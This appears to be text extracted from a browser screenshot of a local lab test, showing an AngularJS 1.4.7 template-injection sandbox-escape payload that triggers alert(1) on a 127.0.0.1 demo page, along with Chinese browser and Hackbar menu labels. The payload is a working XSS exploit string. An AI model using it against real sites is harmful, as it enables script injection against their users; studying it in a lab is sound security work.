 Test AngularJS 1.4.7
Result: {{'a'.constructor.prototype.charAt='a'.concat; $eval('exploit=1} } };alert(1)//');}
1
确定
读取 cdn.staticfile.org
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Cookie Editor Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://127.0.0.1/angularjs/demo.php?q={{'a'.constructor.prototype.charAt='a'.concat; $eval('exploit=1} } };alert(1)//');}}
Split URL
Execution
huasec